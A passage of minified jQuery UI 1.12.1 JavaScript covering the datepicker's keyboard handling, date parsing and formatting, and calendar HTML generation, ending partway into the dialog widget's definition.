39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var 